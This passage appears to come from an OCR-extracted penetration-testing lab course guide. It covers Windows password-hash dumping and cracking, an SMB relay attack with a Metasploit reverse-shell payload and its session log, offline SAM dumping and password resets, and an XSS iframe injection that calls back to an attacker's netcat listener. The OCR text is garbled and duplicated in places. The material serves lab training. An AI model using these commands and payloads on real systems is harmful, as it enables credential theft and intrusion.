Using pipe {601E5D26-81AA-4DFE-8FD4-DF4B79603D95} 
Key length is 16 
Administrator:500:7E6DA418E261F2E8AAD3B435B51404EE:F938B53B982F22CD6B1C14AE10665480::: 
bob:1007:92315C8B485693A7AAD3B435B51404EE:E0C32CDA6F6ECC163F442D002BBA3DAF::: 
david:1006:701E323A546B75899F78CD05E5BE4E2E:CCFAFD112C6417E236BE9897692CB019::: 
goliath:1008:E9A1D031141501CF4207FD0DF35A59A8:EC7F0289A3B2AE80453E508E746F1BA9::: 
Guest:501:NO PASSWORD************************NO PASSWORD*********************::
…
```

```
samuel:1009:9E3C4A013FF8123DAAD3B435B51404EE:7F1FC5A10925F8CC81AA6B29E5734BAF::: 
Completed. 
pwdump6 Version 1.4.2 Copyright 2006 foofus.net 
C:\WINNT\system32>
```
These are LM hashes which can be cracked easily using john the ripper or rainbowtables.

If you are unfamiliar with LM hashes, please read the following article:

http://en.wikipedia.org/wiki/LM\_hash

### **12.4.3 John the Ripper**

As described by its authors, John the Ripper is a fast password cracker, currently available for many flavors of Unix, Windows, DOS, BeOS and OpenVMS. Its primary purpose is to detect weak passwords. Besides several crypt(3) password hash types most commonly found on various Unix flavors, supported out of the box are Kerberos AFS and Windows NT/2000/XP/2003 LM hashes, plus several more with contributed patches.

JTR can be used to crack LM hashes, as we can see in the following example:

We create the file hashes.txt with the following interesting hashes:

Administrator:500:7E6DA418E261F2E8AAD3B435B51404EE:F938B53B982F22CD6B1C14AE10665480::: bob:1007:92315C8B485693A7AAD3B435B51404EE:E0C32CDA6F6ECC163F442D002BBA3DAF::: david:1006:701E323A546B75899F78CD05E5BE4E2E:CCFAFD112C6417E236BE9897692CB019::: goliath:1008:E9A1D031141501CF4207FD0DF35A59A8:EC7F0289A3B2AE80453E508E746F1BA9::: samuel:1009:9E3C4A013FF8123DAAD3B435B51404EE:7F1FC5A10925F8CC81AA6B29E5734BAF:::

#### And run JTR on this file:

```
(Administrator)<br>
(bob)<br>
Ne: 0:00:00:37 (3) c/s: 6693K trying: 44286R1 - 4<br>
Ne: 0:00:00:39 (3) c/s: 6630K trying: MS6ARSI - N<br>
Ne: 0:00:00:39 (3) c/s: 6630K trying: MS6ARSI - N<br>
Nextagger, goliath explored trying: MS6ARSI -
bt run # ./john hashes.txt 
Loaded 7 password hashes with no different salts (NT LM DES [32/32 BS]) 
GOLIATH (goliath:1) 
12 (goliath:2) 
BABYLON (samuel) 
MANAGER (Administrator)
MYPASS (bob) 
guesses: 5 time: 0:00:00:37 (3) c/s: 6693K trying: 44286R1 - 44284M2 
guesses: 5 time: 0:00:00:39 (3) c/s: 6630K trying: MS6ARSI - MS6ARU7
```
The simple passwords (manager, goliath12, babylon, mypass) are cracked in the first minute  $$ however more complex passwords can take a significantly longer time to get cracked.

### **12.4.4 Rainbow Tables**

#### http://en.wikipedia.org/wiki/RainbowCrack

As described by its authors, the RainbowCrack tool is a hash cracker. A traditional brute force cracker tries all possible plaintexts one by one in cracking time. It is time consuming to break complex passwords in this way. The idea of time-memory trade-off is to do all cracking time computation in advance and store the result in files so called "rainbow table". It does take a long time to precompute the tables. But once the one time precomputation is finished, a time-memory trade-off cracker can be hundreds of times faster than a brute force cracker, with the help of precomputed tables.

Due to the weaknesses in LM hashing, it is possible to create Rainbow Tables for the complete English character set, up to 7 characters in length. This will effectively enable us to crash LM hashes to passwords up to 14 characters.

Let's try to crack David's password using RainbowCrack. Please note that in this example I am using my own local Rainbow Tables. These are not available in BackTrack (approx. 100 GB). We've set up a "RainbowCrack Server" for you to use. Please read more info about this in the exercise.

OS-5777-PWB-Apurva-Rustagi root@bt:~# **cat hashes.txt |grep david > crackme**  root@bt:~# **mv crackme /mnt/tables/**  bt tables # **rcrack \*.rt -f crackme**  lm\_alpha-numeric-symbol32-space#1-7\_0\_15200x67108864\_0.rt: 201170944 bytes read, disk access time: 0.64 s verifying the file... searching for 2 hashes... ... lm\_alpha-numeric-symbol32-space#1-7\_0\_15200x67108864\_1.rt: 201170944 bytes read, disk access time: 0.75 s verifying the file... searching for 2 hashes... cryptanalysis time: 2.64 s ... 67887104 bytes read, disk access time: 0.19 s searching for 2 hashes... plaintext of 9f78cd05e5be4e2e is 0-RD@#^ cryptanalysis time: 0.69 s ... 201170944 bytes read, disk access time: 0.44 s searching for 1 hash... plaintext of 701e323a546b7589 is MYP@55W cryptanalysis time: 0.38 s statistics ------------------------------------------------------ plaintext found: 2 of 2 (100.00%)

MYP@55w0-rD@#^ hex:4d595040353577302d724440235e<br>s #<br>Divides = #<br>Niness than 6 minutes.<br>May in less than 6 minutes.<br>interface to a set of LM Hash rainbowtables — it's acces<br>fensive-security.com total disk access time: 13.33 s total cryptanalysis time: 328.30 s total chain walk step: 230994402 total false alarm: 6670 total chain walk step due to false alarm: 33851285 result ------------------------------------------------------ david MYP@55w0-rD@#^ hex:4d595040353577302d724440235e localhost tables #

We can see that by using the LM rainbow tables, we cracked the complex, 14 character password "**MYP@55w0-rD@#^**" in less than 6 minutes.

I've set up a web interface to a set of LM Hash rainbowtables – it's accessible via:

#### http://cracker.offensive-security.com

You may use this cracker to crack various LM hashes you encounter in the course. Bear in mind that there's little point in cracking hashes belonging to system users such as TsInternetUser, Guest, IWAM and IUSR accounts, etc. In addition, the administrator passwords of most machines are more than 14 characters long, and therefore not "vulnerable" to this type of hash cracking.

### **12.4.5 "Windows does WHAT????"**

The Windows operating system has a unique feature in its SMB protocol, present since the days of NT4. Let's examine the following scenario. Computer A is trying to access a share on computer B. During this attempt – computer A sends the username and hashed password of the currently logged on user. Computer B checks if the credentials sent from computer A match its own. If it does, the user from computer A is given access to the share, without being prompted for a password.



If the username does not exist on computer B, the user at computer A is prompted to enter a username and password in order to access the share. What's wrong with this picture?

An attacker on computer B can entice user A to connect to his share, while running a sniffer. User A will send his hashed password – which is captured and cracked by user B. User B now has users' A username and password…

This technique can be enhanced .... Once computer B receives the hashed password from user  $A - he$ simply relays the captured user / hash combo back to the originating machine, and requests an authenticated session. This is done without the need to crack the hash!

The metasploit framework has recently added a "pass the hash" module. Given that an administrative user connects to our evil share, metasploit will relay this hash back to the originator, and try to execute code with the users' privileges.

Let's set up an evil metasploit SMB proxy:

```
O our evil share, metasploit will relay this hash back<br>h the users' privileges.<br>il metasploit SMB proxy:<br># ./msfcli exploit/windows/smb/smb_relay PAYI<br>b LHOST=192.168.8.116 E<br>werse handler
bt framework3 # ./msfcli exploit/windows/smb/smb_relay PAYLOAD=windows/meterpret 
er/reverse_tcp LHOST=192.168.8.116 E 
[*] Started reverse handler 
[*] Server started.
```
We then disable the windows firewall on our XP SP2 machine, and connect from it to our evil metasploit SMB server.



We then watch in awe, as the victim gets hacked to little pieces.

TED as CLIENT055\offsec...<br>
I to the ADMIN\$ share...<br>
ng the payload...<br>
payload...<br>
acgMIAk.exe...<br>
I to the Service Control Manager...<br>
a service manager handle...<br>
new service... bt framework3 # **./msfcli exploit/windows/smb/smb\_relay PAYLOAD=windows/meterpreter/reverse\_tcp LHOST=192.168.8.116 E** [\*] Started reverse handler [\*] Server started. [\*] Received 192.168.9.55:1038 CLIENT055\offsec LMHASH:8b2e31fd6d6fc3ce38363366568cd241f80d81146e92ec16 OS:Windows 2002 Service Pack 2 2600 LM:Windows 2002 5.1 [\*] Authenticating to 192.168.9.55 as CLIENT055\offsec... [\*] AUTHENTICATED as CLIENT055\offsec... [\*] Connecting to the ADMIN\$ share... [\*] Regenerating the payload... [\*] Uploading payload... [\*] Created \facgMIAk.exe... [\*] Connecting to the Service Control Manager... [\*] Obtaining a service manager handle... [\*] Creating a new service... [\*] Closing service handle... [\*] Opening service... [\*] You \*MUST\* manually remove the service: 192.168.9.55 (FLudTSke - "MlJdvjQOHX [\*] You \*MUST\* manually delete the service file: 192.168.9.55 %SYSTEMROOT%\facgM [\*] Starting the service... [\*] Transmitting intermediate stager for over-sized stage...(89 bytes) [\*] Sending stage (2834 bytes) [\*] Sleeping before handling stage... [\*] Uploading DLL (81931 bytes)... [\*] Upload completed. [\*] Sending Access Denied to 192.168.9.55:1038 CLIENT055\offsec [\*] Received 192.168.9.55:1041 CLIENT055\offsec LMHASH:fc6189e9360618371568f2584 [\*] Authenticating to 192.168.9.55 as CLIENT055\offsec... [\*] AUTHENTICATED as CLIENT055\offsec...

```
[*] Ignoring request from 192.168.9.55, attack already in progress. 
[*] Sending Access Denied to 192.168.9.55:1041 CLIENT055\offsec 
[*] Server stopped. 
[*] Meterpreter session 1 opened (192.168.8.116:4444 -> 192.168.9.55:1039)
```
meterpreter >

Think of the implications of this…will you ever feel safe connecting to a share again?

### **12.4.6 Exercise**

- **1.** Attempt to brute force various "authentication based" services in the **THINC.local** labs. Try to learn as many username / password combinations to different services as possible. Amongst the services you should attack are:
	- MS PPTP, POP3, SNMP, FTP, ORACLE, etc.
	- Use username information you have previously gathered in earlier exercises.
- **2.** Attempt to crack as many hashes you can get your hands on in the labs. Don't forget the Linux machines!
- **3.** Use the web application to crack the hashes as needed, add any found passwords to your report!

## **12.5 Physical Access Attacks**

This module is not present in the videos; however it was left in the lab guide as a resource.

If an attacker is able to gain physical access to a machine, chances are that he'll hack it. In almost every OS or network device, there exists a "physical backdoor" which allows for manual resetting of a device configuration. We see this in Cisco routers, Access Points and Operating Systems as well.

### **12.5.1. Resetting Microsoft Windows**

ONE, Windows stores local user passwords in the SAM. The SAM and Crossed, copied or read while Windows is running. How with a different OS (say Linux), then the SAM file would ux OS would see the SAM file as just another f As discussed before, Windows stores local user passwords in the SAM. The SAM is locked by Windows and cannot be accessed, copied or read while Windows is running. However, if we were to boot the same computer with a different OS (say Linux), then the SAM file would no longer be protected. Our newly booted Linux OS would see the SAM file as just another file on the Windows file system.

We can then modify the SAM with specialized tools and reset passwords to our liking. Once the Windows machine boots back up, it will have new passwords in its SAM database.

Let's try this using BackTrack, we'll first see if we have any Windows partitions mounted:

```
root@bt:~# mount 
tmpfs on / type tmpfs (rw) 
proc on /proc type proc (rw) 
sysfs on /sys type sysfs (rw) 
devpts on /dev/pts type devpts (rw,gid=5,mode=620) 
/dev/sda1 on /mnt/sda1 type ntfs (ro) 
usbfs on /proc/bus/usb type usbfs (rw) 
root@bt:~#
```
In this example, we see that the Windows NTFS partition SDA1 is mounted, with read only (ro) permissions. Since we need to change the SAM file, we will require read / write permissions. BackTrack has the fuse NTFS module which can be used to mount the NTFS partition with rw permissions.

```
bus/usb type usbfs (rw)<br>bus/usb type fuse (rw, nosuid, nodev, default_permiss<br>pp the SAM file using BKHive and SAMdump.<br>ve /mnt/sda1/WINNT/system32/config/system system.therefore in uning it
root@bt:~# umount /mnt/sda1/ 
root@bt:~# modprobe fuse 
root@bt:~# ntfsmount /dev/sda1 /mnt/sda1/ 
root@bt:~# mount 
tmpfs on / type tmpfs (rw) 
proc on /proc type proc (rw) 
sysfs on /sys type sysfs (rw) 
devpts on /dev/pts type devpts (rw,gid=5,mode=620) 
usbfs on /proc/bus/usb type usbfs (rw) 
/dev/sda1 on /mnt/sda1 type fuse (rw,nosuid,nodev,default_permissions,allow_other) 
root@bt:~#
```
Now we can dump the SAM file using BKHive and SAMdump.

root@bt:~# **bkhive /mnt/sda1/WINNT/system32/config/system system.txt**  Bkhive ncuomo@studenti.unina.it Bootkey: dc155851060590ee807d3c660a437109 root@bt:~# **samdump2 /mnt/sda1/WINNT/system32/config/sam system.txt >hashes.txt**  Samdump2 ncuomo@studenti.unina.it This product includes cryptographic software written by Eric Young (eay@cryptsoft.com) No password for user Guest(501) root@bt:~# **cat hashes.txt**  Administrator:500:7bf4f254b222bb24aad3b435b51404ee:2892d26cdf84d7a70e2eb3b9f05c425e::: Guest:501:aad3b435b51404eeaad3b435b51404ee:::: NetShowServices:1001:4e239a9b2c8fca59049021d2a350c02c:021c54b8e10a4c420839b49a7cd21a66::: IWAM\_WIN2KSP4:1004:1cad3d74dee85109bb0b6cba129ef50e:7212a9f44e59a1b73d88fa7d670266db::: root@bt:~#

#### Alternatively, we can modify the SAM using a tool such as chntpw:

```
Examples, Martin Contains and Contains and Contains and Tensors and Section<br>
Martin Contains and Contains and Contains and Contains and Contains and Contains and Contains and Contains and Contains and Contains and Contains
root@bt:~# chntpw /mnt/sda1/WINNT/system32/config/SAM 
chntpw version 0.99.3 040818, (c) Petter N Hagen 
Hive's name (from header): <\SystemRoot\System32\Config\SAM>
ROOT KEY at offset: 0x001020 * Subkey indexing type is: 666c <lf> 
File size 28672 [7000] bytes, containing 6 pages (+ 1 headerpage) 
Used for data: 245/19632 blocks/bytes, unused: 8/4752 blocks/bytes. 
* SAM policy limits: 
Failed logins before lockout is: 0 
Minimum password length : 0
Password history count : 0
RID: 01f4, Username: <Administrator> 
RID: 01f5, Username: <Guest>, *disabled or locked* 
RID: 03eb, Username: <IUSR_WIN2KSP4> 
RID: 03ec, Username: <IWAM_WIN2KSP4> 
RID: 03e9, Username: <NetShowServices> 
RID: 03e8, Username: <TsInternetUser> 
..... 
* = blank the password (This may work better than setting a new password!) 
Enter nothing to leave it unchanged 
Please enter new password: * 
Blanking password! 
Do you really wish to change it? (y/n) [n] y 
Changed! 
Hives that have changed:
```

```
 # Name 
  0 </mnt/sda1/WINNT/system32/config/SAM> 
Write hive files? (y/n) [n] : y 
  0 </mnt/sda1/WINNT/system32/config/SAM> - OK 
root@bt:~# 
root@bt:~# umount /mnt/sda1/ 
root@bt:~# reboot
```
### **12.5.2 Resetting a password on a Domain Controller**

Windows domain controllers do not store their user passwords in the local SAM, but in Active Directory. Active Directory cannot be manually edited offline, so a different approach is taken.

ing a password on a Domain Controller<br>n controllers do not store their user passwords in<br>Directory cannot be manually edited offline, so a differential<br>nain controller can be booted without Active Director<br>sually done for A Windows domain controller can be booted without Active Directory (Active Directory Restore Mode). This is usually done for Active Directory maintenance or defragmentation. When Active Directory is not loaded, the domain controller will temporarily revert to local username authentication, and will once again use the SAM file present on the machine.

A possible attack vector would be to reset/crack the Domain Controller's Local administrator password (By SAM manipulation or dumping) and then load it up in "Active directory restore mode" and log in with the modified / cracked password. Once logged in, a service is installed which executes the "net user" command (with SYSTEM privileges). Once the Domain Controller is rebooted and allowed to load Active Directory, the service adds/modifies the user and allows us to log in with our altered password. More about this at http://www.nobodix.org/seb/win2003\_adminpass.html

### **12.5.3 Resetting Linux Systems**

In Linux, a similar technique is used to reset root passwords. The machine is either booted in single mode or booted off another operating system. More information about this can be found at: http://linuxgazette.net/107/tomar.html

## **12.5.4 Resetting a Cisco Device**

In Cisco environments, a similar technique is used to reset lost passwords. The Cisco device is booted into an "administrative" mode, and can be reset in various configurations. More details about this here:

http://www.cisco.com/warp/public/474/pswdrec\_2500.html

# **13. Module 13 - Web Application Attack vectors**

### **Overview**

This module introduces common web application attacks, such as XSS, Cookie stealing, LFI/RFI attacks, and SQL injection attacks across various platforms.

### Module Objectives:

- 1. The student should programmatically understand the underlying concepts behind each vulnerability class.
- 2. The student should be able to identify and exploit each vulnerability class accordingly.
- 3. The student should be familiar with basic SQL queries, and database structure.
- Ity class.<br>
Int should be able to identify and exploit each vulnerabient should be familiar with basic SQL queries, and datab<br>
ent should be able to use advanced database functional MSSQL stored procedures.<br>
And and use an 4. The student should be able to use advanced database functions such as MySQL advanced functions and MSSQL stored procedures.
- 5. Understand and use an attacking Web Proxy as part of a web application attack.

### Reporting

Reporting **is required** for this module as part of additional attacks in the **THINC.local** domain.

### A note from the authors

Web applications are becoming more and more popular as the web grows and more people are tuning into cyberspace. Companies accept payments, bills can be paid and even your shopping can all be done online. A recent security study debunked the myth that most attacks come from within the organization and that most of the successful remote attacks on organizations where done via attacking their web applications. This makes sense, as a dynamic web application will also usually provide a larger attack surface, as the web server will often runs server side code.

Depending on the quality of this code, and the configuration of the web server, the integrity of the site may be compromised by a malicious visitor. Web applications can be written in a variety of languages, each with its specific vulnerability classes, however the main attack vectors are similar in concept. We will introduce several web application attack vectors in Windows and Linux environments. Please note that the topic of Web Application attacks is vast and complex. We will discuss the basic attack vectors and use simple examples in this module.

## **13.1 Cross Site Scripting**

We'll begin with the least appreciated and understood vulnerabilities - Cross site scripting attacks.

Cross site scripting vulnerabilities are caused due to unsanitised user input which is then displayed on a web page. These vulnerabilities allow malicious attackers to inject client-side script such as JavaScript, into web pages viewed by other users.

In the value are caused due to unsanitised user in<br>
Nese vulnerabilities allow malicious attackers to inje<br>
The pages viewed by other users.<br>
The pages viewed by other users.<br>
The pages in the page of a machine and attacke Although XSS attacks not directly result in a compromise of a machine, these attacks can still have significant impact, such as cookie stealing and authentication bypass, redirecting the victim's browser to a malicious HTML page, and more.

Your XP lab machine has a PHP/MySQL guestbook web application, which is vulnerable to XSS.



 $\frac{d}{\text{Done}}$ <br>
Function and the set of the comment field, the "View guestbook" page. When that page is visited<br>
the "View guestbook" page. When that page is visited<br>
the Edit Wew Favorites Tools Help<br>
File Edit Wew Favori Once an attacker injects some JavaScript code into the comment field, this code ends up as part of the HTML code, in the "View guestbook" page. When that page is visited by our victim, the JavaScript embedded in the html executes on our victims browser.



Let's see what kind of impact this attack can have on our victim.

### **13.1.2 Information Gathering**

Often overlooked, XSS attacks can provide a wealthy amount of information from a victim's browser.

We can use JavaScript to redirect a victim's browser to a chosen URL, or include an iframe which will be directed to the attacker. This will allow us to learn the victims browser version, which could significantly aid us in launching a more successful client side attack. Let's attempt to include a sneaky iframe in the comments page - which will link the victim to a listening Netcat on our attacking box:

```
<script>
```

```
\langleiframe SRC="http://192.168.10.14/bogus.php" height = "0" width ="0">
```
</script>

Once submitted, the victim browses the affected guestbook page, and a connection is initiated to us, from the victim's browser:

```
tp://192.168.10.14/bogus.php" height = "0" width =<br>
the victim browses the affected guestbook page, and a<br>
browser:<br>
-lvp 80<br>
my] 80 ...<br>
nverse host lookup failed: Unknown server error :
root@bt4:~# nc -lvp 80 
listening on [any] 80 ...
192.168.11.1: inverse host lookup failed: Unknown server error : Connection timed out 
connect to [192.168.10.14] from (UNKNOWN) [192.168.11.1] 1032 
GET /bogus.php HTTP/1.1 
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash 
Referer: http://127.0.0.1/ 
Accept-Language: en-us 
Accept-Encoding: gzip, deflate 
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1) 
Host: 192.168.10.14 
Connection: Keep-Alive
```
A quick google search identifies this User-Agent as a Windows XP machine, running Internet Explorer 6.0.



Armed with this information, we are now able to target our victim browser more effectively, and make a better estimate at what client side exploit should be used.

### **13.1.3 Browser redirection / iframe injection**

XSS vulnerabilities are often tied to client side attacks, as they provide the attacker an opportunity to redirect a victim's browser to a malicious page. From a penetration tester's standpoint, a Cross Site Scripting vulnerability in a corporate website could be a goldmine. Enticing corporate users to click a seemingly legitimate link, and then having them redirected (silently?) to your evil MSF session is as good as is an easy way into the organizations internal network.

We can use JavaScript to redirect a victim's browser to a chosen URL, or include an iframe which will be directed to a client side exploit. Let's attempt to include a sneaky iframe in the comments page which will link the victim to a client side Metasploit session.

